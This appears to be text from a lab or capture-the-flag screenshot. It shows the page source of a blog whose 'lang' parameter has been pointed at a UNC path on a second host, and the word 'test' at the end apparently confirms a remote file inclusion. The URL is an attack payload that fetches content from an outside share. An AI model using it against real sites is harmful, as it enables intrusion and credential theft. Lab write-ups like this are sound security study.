 Not secure view-source:10.129.26.202/blog/?lang=\\10.10.16.2\share\test.txt
17 <body>
18
19
20 <div id="main">
21 <div class="container">
22 <nav>
23 <div class="nav-fostrap">
24 <ul>
25 <li><a href="/">Home</a></li>
26 <li><a href="javascript:void(0)" >Language<span class="arrow-down"></sp
27 <ul class="dropdown">
28 <li><a href="/blog?lang=blog-en.php">English</a></li>
29 <li><a href="/blog?lang=blog-es.php">Spanish</a></li>
30 <li><a href="/blog?lang=blog-fr.php">French</a></li>
31 </ul>
32 </li>
33 <li><a href="javascript:void(0)" >Download<span class="arrow-down"></sp
34 <ul class="dropdown">
35 <li><a href="">Tools</a></li>
36 <li><a href="">Backlink</a></li>
37 </ul>
38 </li>
39 </ul>
40 </div>
41 <div class="nav-bg-fostrap">
42 <div class="navbar-fostrap"> <span></span> <span></span> <span></span> <
43 <a href="" class="title-mobile">Fostrap</a>
44 </div>
45 </nav>
46 </div>
47 </div>
48 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"><
49 <script>
50
51
52
53 <script  src="js/index.js"></script>
54
55
56
57
58 </body>
59
60 </html>
61 test
62 </body>